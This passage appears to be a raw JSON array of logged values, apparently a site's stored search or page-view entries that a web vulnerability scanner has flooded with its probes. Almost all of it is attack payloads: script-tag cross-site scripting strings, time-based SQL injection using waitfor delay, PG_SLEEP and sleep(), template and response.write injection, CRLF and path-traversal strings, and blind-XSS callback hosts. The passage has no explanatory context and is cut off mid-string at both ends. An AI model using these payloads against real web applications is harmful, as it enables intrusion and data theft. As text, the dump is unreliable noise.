>PALc(9492)\u003C\/ScRiPt>","1AcuStarttnplm'\"AcuEnd","hitbanzugbhgg.bxss.me","AcuStart.nigln.AcuEnd","PageView\"&&sleep(27*1000)*yqivre&&\"","PageView'||sleep(27*1000)*qqumie||'","PageView\"||sleep(27*1000)*koambl||\"","PageView'&&sleep(27*1000)*rdlqpu&&'","lnsyvk","ACUSTARTsfkaek","AcuStartgdaezAcuEnd","PageView&n972735=v927635","aVZyRmgyTFo=","1460800\/..\/..\/xxx\\..\\..\\362106","${9999131+9999393}","AcuStartewdsi${}AcuEnd","oyzpnprgxl\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/744272\/533050","1744272\/..\/..\/xxx\\..\\..\\533050","7B994lQt: s2GpWPBg","tggrU4aH","433885'\"^|;\u003C>424339","'+response.write(9915692*9857080)+'","\"+response.write(9915692*9857080)+\"","response.write(9915692*9857080)","\u0040\u0040wzBD1","1AcuStart875966 823759AcuEnd","-1 or AcuStart326295=778410AcuEnd","1AcuStart537363'\"611197AcuEnd","PageViewLjsZpKJQ'; waitfor delay '0:0:15' --","\u0040\u0040qwrfh","1AcuStart722505 478728AcuEnd","-1 or AcuStart342611=414995AcuEnd","1AcuStart254926'\"974470AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9037)\u003C\/ScRiPt>","PageView9416086","'\"()&\u0025\u003Czzz>\u003CScRiPt >lULZ(9512)\u003C\/ScRiPt>","1AcuStartohudn'\"AcuEnd","hitwwotrqmsnc.bxss.me","AcuStart.yyhek.AcuEnd","PageView\"||sleep(27*1000)*zltcnj||\"","PageView'||sleep(27*1000)*vtndce||'","PageView\"&&sleep(27*1000)*tsxdtb&&\"","PageView'&&sleep(27*1000)*krksye&&'","ACUSTARTuyhrol","AcuStartuwvpaAcuEnd","PageView&n923780=v979525","cWlIVHRmRlI=","1680238\/..\/..\/xxx\\..\\..\\667310","AcuStartttqld${}AcuEnd","${9999177+9999738}","cjxvwrkcse\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/498867\/136865","1498867\/..\/..\/xxx\\..\\..\\136865","SnB9a4LX: 6WTgx4oo","8cTfzaHv","651055'\"^|;\u003C>404892","'+response.write(9324317*9545366)+'","response.write(9324317*9545366)","\"+response.write(9324317*9545366)+\"","\u0040\u0040u9hBv","1AcuStart826875 870804AcuEnd","-1 or AcuStart488295=943484AcuEnd","1AcuStart808057'\"109804AcuEnd","PageView3JSfe1Im'; waitfor delay '0:0:15' --","\u0040\u0040R1caY","1AcuStart781861 744998AcuEnd","-1 or AcuStart509722=580357AcuEnd","1AcuStart803352'\"185497AcuEnd","PageView9500194","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9558)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0gm(9112)\u003C\/ScRiPt>","1rRRgnXGO","'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9977)\u003C\/ScRiPt>","PageView9459986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ddYb(9669)\u003C\/ScRiPt>","1AcuStartwwdld'\"AcuEnd","hitowhhfpdpzg.bxss.me","AcuStart.isxku.AcuEnd","PageView'||sleep(27*1000)*sjliak||'","PageView\"||sleep(27*1000)*yjyxay||\"","PageView\"&&sleep(27*1000)*dzwsmf&&\"","PageView'&&sleep(27*1000)*ksuwns&&'","ACUSTARTdkveyp","AcuStartfqcctAcuEnd","PageView&n955553=v946516","cThXd2NiWFk=","1612383\/..\/..\/xxx\\..\\..\\992874","${9999139+9999498}","AcuStartgxvno${}AcuEnd","wmirpsirqh\u00250d\u00250aACUSTART:ACUEND","1586275\/..\/..\/xxx\\..\\..\\886180","file:\/\/\/586275\/886180","JJ7rRADa: BVwQ6c5w","4ZDp7AMK","022135'\"^|;\u003C>155673","'+response.write(9608410*9128938)+'","response.write(9608410*9128938)","\"+response.write(9608410*9128938)+\"","\u0040\u0040HbkbV","1AcuStart161912 197167AcuEnd","1AcuStart500544'\"546052AcuEnd","-1 or AcuStart267159=863420AcuEnd","PageViewPW6aBooT'; waitfor delay '0:0:15' --","\u0040\u0040yWsWA","1AcuStart145838 707798AcuEnd","-1 or AcuStart320603=062513AcuEnd","1AcuStart556878'\"288910AcuEnd","PageView9498421","'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9526)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tegQ(9354)\u003C\/ScRiPt>","1AcuStarthwyxf'\"AcuEnd","hithzjxlenuol.bxss.me","AcuStart.woqcn.AcuEnd","PageView\"||sleep(27*1000)*fqkott||\"","PageView'&&sleep(27*1000)*xofvry&&'","PageView'||sleep(27*1000)*okkzjy||'","PageView\"&&sleep(27*1000)*xfyeze&&\"","yyghbl^","ACUSTARTlcunbh","AcuStartrndrpAcuEnd","PageView&n952307=v992132","WFlqUTRTbmE=","1341381\/..\/..\/xxx\\..\\..\\793549","${9999200+10000076}","AcuStartgofuj${}AcuEnd","ssgmfuokte\u00250d\u00250aACUSTART:ACUEND","1315099\/..\/..\/xxx\\..\\..\\631435","file:\/\/\/315099\/631435","JjzuXL65: 7MR0Hx95","4NHTJACy","751036'\"^|;\u003C>783771","\"+response.write(9299998*9335276)+\"","'+response.write(9299998*9335276)+'","response.write(9299998*9335276)","\u0040\u0040ODP5g","-1 or AcuStart862627=158433AcuEnd","1AcuStart723747 093840AcuEnd","1AcuStart710405'\"538623AcuEnd","PageViewstIarBvA'; waitfor delay '0:0:15' --","\u0040\u0040rBqGj","-1 or AcuStart747532=368440AcuEnd","1AcuStart839163 734210AcuEnd","1AcuStart036956'\"348112AcuEnd","PageView9837398","'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LpOO(9334)\u003C\/ScRiPt>","1AcuStartsljmd'\"AcuEnd","hitektlpfmxyx.bxss.me","AcuStart.ziviu.AcuEnd","PageView\"||sleep(27*1000)*jwrmwx||\"","PageView'||sleep(27*1000)*zumbua||'","PageView\"&&sleep(27*1000)*ibjxfr&&\"","PageView'&&sleep(27*1000)*bdfbfm&&'","ACUSTARTahmjss","AcuStartfrucuAcuEnd","PageView&n930721=v974622","WEdFa2w4clg=","1791512\/..\/..\/xxx\\..\\..\\431601","AcuStartagcls${}AcuEnd","${9999665+10000112}","tqriztxkln\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/549597\/419905","1549597\/..\/..\/xxx\\..\\..\\419905","urqUuzjq: qtzySRVB","Mgp8mG7l","697116'\"^|;\u003C>370600","\"+response.write(9790412*9519228)+\"","'+response.write(9790412*9519228)+'","response.write(9790412*9519228)","\u0040\u0040oA3hu","1AcuStart307834 453348AcuEnd","-1 or AcuStart527295=887529AcuEnd","1AcuStart441694'\"761938AcuEnd","PageViewdollw3ba'; waitfor delay '0:0:15' --","\u0040\u0040NdSey","1AcuStart928095 717267AcuEnd","-1 or AcuStart922930=686812AcuEnd","1AcuStart562084'\"011832AcuEnd","PageView9896183","'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9947)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P0Eo(9634)\u003C\/ScRiPt>","1AcuStartlcfys'\"AcuEnd","hitszkgmwpgfv.bxss.me","AcuStart.uosth.AcuEnd","PageView\"&&sleep(27*1000)*mkgnhk&&\"","PageView'||sleep(27*1000)*etoczj||'","PageView\"||sleep(27*1000)*trlord||\"","PageView'&&sleep(27*1000)*hfdyew&&'","ACUSTARTkvimdm","AcuStartorvclAcuEnd","PageView&n960220=v923514","a1lDSzlxMFE=","1252190\/..\/..\/xxx\\..\\..\\960900","${9999665+9999416}","AcuStarttatow${}AcuEnd","otbxrtpivm\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/072103\/400853","1072103\/..\/..\/xxx\\..\\..\\400853","Jd2vJMer: 2V40xl4Y","n6z7Ue2Y","313996'\"^|;\u003C>166639","\"+response.write(9086824*9539626)+\"","response.write(9086824*9539626)","'+response.write(9086824*9539626)+'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9343)\u003C\/ScRiPt>","PageView9471627","'\"()&\u0025\u003Czzz>\u003CScRiPt >pr3O(9944)\u003C\/ScRiPt>","1AcuStartrfmzs'\"AcuEnd","hitibretwlkbn.bxss.me","AcuStart.xucdi.AcuEnd","PageView\"||sleep(27*1000)*fdnslq||\"","PageView\"&&sleep(27*1000)*glgdrb&&\"","PageView'||sleep(27*1000)*swdsux||'","PageView'&&sleep(27*1000)*jcfzuv&&'","kdmksq^","ACUSTARTovoqsx","AcuStartziaewAcuEnd","PageView&n961285=v945137","YmZ0RnJXT3A=","1639043\/..\/..\/xxx\\..\\..\\805821","${9999238+9999601}","AcuStartekzbj${}AcuEnd","jhopkwnhkg\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/972700\/964959","1972700\/..\/..\/xxx\\..\\..\\964959","nU9uHRNP: EsHGwQcp","uP1OJ3vL","833667'\"^|;\u003C>863632","\"+response.write(9263386*9590717)+\"","response.write(9263386*9590717)","'+response.write(9263386*9590717)+'","\u0040\u0040ijds9","1AcuStart021212 670836AcuEnd","-1 or AcuStart797764=900008AcuEnd","1AcuStart377977'\"158661AcuEnd","PageView7YzrZBY3'; waitfor delay '0:0:15' --","\u0040\u0040JQ9pq","-1 or AcuStart297304=333548AcuEnd","1AcuStart105392 158192AcuEnd","1AcuStart346486'\"397127AcuEnd","PageView9346423","'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9709)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aqRr(9525)\u003C\/ScRiPt>","1AcuStartjrlzy'\"AcuEnd","hitvjmrzeirrt.bxss.me","AcuStart.ffiao.AcuEnd","PageView'||sleep(27*1000)*gitjao||'","PageView\"&&sleep(27*1000)*kcrcmp&&\"","PageView'&&sleep(27*1000)*wlvpnf&&'","PageView\"||sleep(27*1000)*ddajey||\"","ACUSTARThyserd","AcuStartpodmgAcuEnd","PageView&n914445=v959236","MGtzOFYwbGo=","1653787\/..\/..\/xxx\\..\\..\\367439","AcuStartoflsz${}AcuEnd","${9999423+9999696}","okopegyaaq\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295815\/162688","1295815\/..\/..\/xxx\\..\\..\\162688","faTgz65r","ZdQhr31N: EGT77CYd","803645'\"^|;\u003C>331206","\"+response.write(9270596*9184831)+\"","response.write(9270596*9184831)","'+response.write(9270596*9184831)+'","\u0040\u0040ClQSm","1AcuStart921954'\"121769AcuEnd","-1 or AcuStart357397=902763AcuEnd","1AcuStart274770 515939AcuEnd","PageViewlaaXhT0d'; waitfor delay '0:0:15' --","\u0040\u0040dzf8H","1AcuStart524541 651689AcuEnd","1AcuStart125395'\"167614AcuEnd","-1 or AcuStart386542=172682AcuEnd","PageView9020907","'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9890)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >soWY(9023)\u003C\/ScRiPt>","1AcuStartwgczk'\"AcuEnd","hitaqfddbtjdt.bxss.me","AcuStart.joeec.AcuEnd","PageView\"&&sleep(27*1000)*cqnyjs&&\"","PageView\"||sleep(27*1000)*qrffmd||\"","PageView'||sleep(27*1000)*fjphvh||'","PageView'&&sleep(27*1000)*rrszfu&&'","ACUSTARThplurt","AcuStartggaprAcuEnd","PageView&n929831=v997646","bEcyUUlkbEI=","1718382\/..\/..\/xxx\\..\\..\\577823","AcuStartzcydo${}AcuEnd","${9999519+9999630}","ksbartxagt\u00250d\u00250aACUSTART:ACUEND","1881702\/..\/..\/xxx\\..\\..\\568231","file:\/\/\/881702\/568231","JLOoXJmk: pr7FeRBG","jt5TLqI8","557049'\"^|;\u003C>459836","\"+response.write(9553528*9532698)+\"","'+response.write(9553528*9532698)+'","response.write(9553528*9532698)","\u0040\u0040MTeCT","-1 or AcuStart225724=666212AcuEnd","1AcuStart894517 396640AcuEnd","1AcuStart804387'\"817107AcuEnd","PageViewYOjvuLNR'; waitfor delay '0:0:15' --","\u0040\u00401cH3s","1AcuStart933069 575905AcuEnd","-1 or AcuStart123690=047227AcuEnd","1AcuStart742231'\"401384AcuEnd","\u0040\u0040DBDtB","PageViewhsVzzb12'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AjtI(9022)\u003C\/ScRiPt>","\u0040\u0040Q8yHs","PageViewFVep3Thx'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9291)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uml3(9118)\u003C\/ScRiPt>","PageView9853652","'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EKwr(9049)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VYkI(9003)\u003C\/ScRiPt>","\u0040\u0040oQyEj","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WEHM(9707)\u003C\/ScRiPt>","PageViewnN0feEJ8'; waitfor delay '0:0:15' --","PageView9553039","'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9930)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G0KJ(9395)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9907)\u003C\/ScRiPt>","PageView9548271","'\"()&\u0025\u003Czzz>\u003CScRiPt >GF2X(9938)\u003C\/ScRiPt>","1AcuStartcpgnv'\"AcuEnd","hitdjzcjuzxka.bxss.me","AcuStart.vgrbl.AcuEnd","PageView\"||sleep(27*1000)*rvvxml||\"","PageView\"&&sleep(27*1000)*iiblsk&&\"","PageView'||sleep(27*1000)*gpcztl||'","PageView'&&sleep(27*1000)*nfwbqw&&'","ACUSTARTgrzwzt","AcuStartyqrqmAcuEnd","PageView&n975548=v914542","UG1Oc2hPam4=","1358130\/..\/..\/xxx\\..\\..\\153117","${9999526+10000464}","AcuStartfmrsh${}AcuEnd","idmxnyimyr\u00250d\u00250aACUSTART:ACUEND","file:\/\/\/295552\/611295","1295552\/..\/..\/xxx\\..\\..\\611295","vBXaE1MW: HedZK3so","obWfrJwE","110054'\"^|;\u003C>106568","'+response.write(9240734*9710932)+'","\"+response.write(9240734*9710932)+\"","response.write(9240734*9710932)","1MQEylRQO","\u0040\u0040n1FCm","1AcuStart601268 557160AcuEnd","-1 or AcuStart361898=802703AcuEnd","1AcuStart798211'\"683842AcuEnd","PageViewzlyNZK8D'; waitfor delay '0:0:15' --","\u0040\u0040PmNXC","-1 or AcuStart564284=941840AcuEnd","1AcuStart445564 660018AcuEnd","1AcuStart197326'\"705461AcuEnd","PageView9958818","'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9458)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LO0s(9884)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lC7T(9497)\u003C\/ScRiPt>","\u0040\u0040HP4ar","PageViewuCopXBWa'; waitfor delay '0:0:15' --","PageView9170777","'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9980)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >weno(9258)\u003C\/ScRiPt>","1MlyHLV8O","\u0040\u0040Bj0Rn","PageViewezJtOYYx'; waitfor delay '0:0:15' --","PageView9304070","'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HnBl(9043)\u003C\/ScRiPt>","\u0040\u0040vH2ef","PageViewHNQiNcXy'; waitfor delay '0:0:15' --","PageView9569275","'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LJ7w(9457)\u003C\/ScRiPt>","1IovvG8tO","PageView9167856","'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iztK(9723)\u003C\/ScRiPt>","1NdiYRAEO","PageView9977775","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9010)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Thrf(9112)\u003C\/ScRiPt>","\u0040\u0040lSymz","PageViewWKHcYUdY'; waitfor delay '0:0:15' --","\u0040\u0040oHsMu","PageViewPyIuCmEI'; waitfor delay '0:0:15' --","PageView9917897","'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YmKc(9182)\u003C\/ScRiPt>","PageView9040930","'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9344)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zVCx(9088)\u003C\/ScRiPt>","\u0040\u0040YCqp3","PageViewpNorHCM9'; waitfor delay '0:0:15' --","\u0040\u0040x1S9j","\u0040\u0040cfeiN","PageViewO5PguIMs'; waitfor delay '0:0:15' --","PageViewxrRGuUWr'; waitfor delay '0:0:15' --","PageView9107896","'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9711)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >b7eI(9128)\u003C\/ScRiPt>","PageView9837300","'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9145)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zwcO(9757)\u003C\/ScRiPt>","PageView9981820","'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9891)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Gj81(9060)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9183)\u003C\/ScRiPt>","PageView9536895","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ke8M(9156)\u003C\/ScRiPt>","\u0040\u0040A7IyA","PageViewwoNqD7ry'; waitfor delay '0:0:15' --","PageView9768353","'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9521)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2TPY(9207)\u003C\/ScRiPt>","\u0040\u0040KdwrW","PageViewbSh0rXNe'; waitfor delay '0:0:15' --","\u0040\u0040Y9Q4k","PageView9527086","'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >myM0(9727)\u003C\/ScRiPt>","PageViewBTYWNM3I'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9466)\u003C\/ScRiPt>","PageView9767739","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hIXw(9261)\u003C\/ScRiPt>","\u0040\u0040pGEmq","PageView9AkTBgFG'; waitfor delay '0:0:15' --","\u0040\u0040b9Cw7","PageView1G7Qo5Tl'; waitfor delay '0:0:15' --","\u0040\u0040AvDeM","PageViewjmKlatmp'; waitfor delay '0:0:15' --","\u0040\u0040IVCfq","PageView9576598","'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9084)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >263m(9364)\u003C\/ScRiPt>","PageView34j51b5z'; waitfor delay '0:0:15' --","\u0040\u0040SGL67","PageView9513034","'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9898)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dGJB(9071)\u003C\/ScRiPt>","PageViewWvzOhDMP'; waitfor delay '0:0:15' --","PageView9412325","'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3xMi(9648)\u003C\/ScRiPt>","PageView9789663","'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9088)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >76mp(9555)\u003C\/ScRiPt>","PageView9447534","'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9208)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WlLD(9067)\u003C\/ScRiPt>","\u0040\u0040UgZRx","PageViewNQ6fF2of'; waitfor delay '0:0:15' --","PageView9270492","'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9245)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jFnk(9678)\u003C\/ScRiPt>","1MQEqXbCO","b00b1f2727","PageView9928101","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qPY(9780)\u003C\/ScRiPt>","PageView9736409","'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7liI(9212)\u003C\/ScRiPt>","\u0040\u0040Bm5aW","PageViewZwgISKHQ'; waitfor delay '0:0:15' --","\u0040\u0040nYxQn","PageViewN0LioLAa'; waitfor delay '0:0:15' --","\u0040\u0040Fgzii","\u0040\u0040R60sF","\u0040\u00405N7t0","PageView1ymDFHmt'; waitfor delay '0:0:15' --","PageViewPhN80UK6'; waitfor delay '0:0:15' --","PageViewR81bg1YT'; waitfor delay '0:0:15' --","PageViewb111592ed8PageView","PageView9488616","'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9444)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cSHV(9093)\u003C\/ScRiPt>","PageView9034709","'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9067)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pXDD(9780)\u003C\/ScRiPt>","PageView9779064","'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lm02(9539)\u003C\/ScRiPt>","PageView9654814","'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9043)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lIO5(9258)\u003C\/ScRiPt>","PageView9023975","'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9082)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JtwC(9833)\u003C\/ScRiPt>","1op8ymHeO","a12193b821","PageViewd22e4e099aPageView","listingdate-descb810229784listingdate-desc","b440a9088e","PageViewad306c2efdPageView","PageViewe99b52da00PageView","cb4e2e6587","PageViewa9c656a749PageView","sm_w_sbwp_p_be_alld318a801dasm_w_sbwp_p_be_all","PageView9540738","'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GD01(9350)\u003C\/ScRiPt>","PageView9893838","'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D8tO(9672)\u003C\/ScRiPt>","1FYDDlzAO","ebd84fa573","PageViewf12336fbc2PageView","de53efe43e","user-guidef6fa191976user-guide","37131ed2ed9575c37131","\u0040\u0040U5DxC","PageViewHdcHiLAy'; waitfor delay '0:0:15' --","\u0040\u0040Vq378","PageViewmOFAjLlb'; waitfor delay '0:0:15' --","PageView9754180","'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9677)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0O4u(9729)\u003C\/ScRiPt>","\u0040\u00408mX1y","PageView2T4CflgU'; waitfor delay '0:0:15' --","PageView9556497","'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9454)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RAHi(9499)\u003C\/ScRiPt>","\u0040\u0040RgoQC","PageViewi2vI0Amg'; waitfor delay '0:0:15' --","PageView9919811","'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9436)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wQ4A(9699)\u003C\/ScRiPt>","\u0040\u00406Skra","PageView8K8G1U1d'; waitfor delay '0:0:15' --","PageView9744277","'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >44jO(9199)\u003C\/ScRiPt>","PageView9738152","'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9306)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K9xi(9690)\u003C\/ScRiPt>","\u0040\u0040xBLzL","PageView54ologSt'; waitfor delay '0:0:15' --","\u0040\u0040ee6Oc","PageView9472479","'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9805)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3OYK(9253)\u003C\/ScRiPt>","PageViewx6iFCLl3'; waitfor delay '0:0:15' --","PageView9969615","'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EBEa(9068)\u003C\/ScRiPt>","1HFks0X6O","PageViewf2adfc916ePageView","$0d8eb5091e5$0","p_n_deal_type:10343597051f5e5a4c260p_n_deal_type:10343597051","PageViewda3b71913bPageView","CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwEc61db774f3CjwKCAjw8diwBhAbEiwA7i_sJQmo93f0MCY-0dF9AUz9tLe8zj9eAG7vBey0j7B4Dix5iHDfIsnT7hoCsTAQAvD_BwE","\u0040\u0040SWRnd","PageView8uvusSEg')) OR 305=(SELECT 305 FROM PG_SLEEP(15))--","PageViewbFDDhx8e') OR 327=(SELECT 327 FROM PG_SLEEP(15))--","PageViewtbb2UANe' OR 338=(SELECT 338 FROM PG_SLEEP(15))--","PageViewMcT6Y5zT'; waitfor delay '0:0:15' --","PageView9022815","'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9399)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >htWz(9332)\u003C\/ScRiPt>","e2_8_0b41710b1b9e2_8_0","\u0040\u0040FgXZd","PageViewQa2KtIWv')) OR 521=(SELECT 521 FROM PG_SLEEP(15))--","PageViewS2VaGM9b') OR 325=(SELECT 325 FROM PG_SLEEP(15))--","PageViewz263MVl5' OR 914=(SELECT 914 FROM PG_SLEEP(15))--","PageViewsuiwCQsA'; waitfor delay '0:0:15' --","PageView9969505","'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9630)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FRAk(9523)\u003C\/ScRiPt>","\u0040\u0040uNAYY","PageView6AjUuriv')) OR 251=(SELECT 251 FROM PG_SLEEP(15))--","PageView5hd4TCWg') OR 96=(SELECT 96 FROM PG_SLEEP(15))--","PageViewWfvpiWU6' OR 252=(SELECT 252 FROM PG_SLEEP(15))--","PageViewNs13iaYy'; waitfor delay '0:0:15' --","\u0040\u0040CI4tX","PageViewbqLolVMI')) OR 612=(SELECT 612 FROM PG_SLEEP(15))--","PageViewEtxzMNbL') OR 990=(SELECT 990 FROM PG_SLEEP(15))--","PageViewtuWmmNnU' OR 692=(SELECT 692 FROM PG_SLEEP(15))--","PageViewHUcztkJa'; waitfor delay '0:0:15' --","PageView9280931","'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9949)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urxk(9566)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9980)\u003C\/ScRiPt>","PageView9338951","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T9OU(9796)\u003C\/ScRiPt>","PageViewe1e7037567PageView","AID2200057_aff_7593_1243925f5f02caffdAID2200057_aff_7593_1243925","\u0040\u0040QcABb","PageViewkUpt1uIZ')) OR 42=(SELECT 42 FROM PG_SLEEP(15))--","PageViewzHn8vKIn') OR 616=(SELECT 616 FROM PG_SLEEP(15))--","PageViewkwVMHdik' OR 945=(SELECT 945 FROM PG_SLEEP(15))--","PageViewuWtc0wNZ'; waitfor delay '0:0:15' --","\u0040\u0040JswXY","PageViewD3u6gsax')) OR 663=(SELECT 663 FROM PG_SLEEP(15))--","PageViewdn8W4M7W') OR 681=(SELECT 681 FROM PG_SLEEP(15))--","PageViewZ8bcj0aX' OR 870=(SELECT 870 FROM PG_SLEEP(15))--","PageView5lYmJ2W1'; waitfor delay '0:0:15' --","\u0040\u0040TM198","PageViewpzhI3SF3')) OR 599=(SELECT 599 FROM 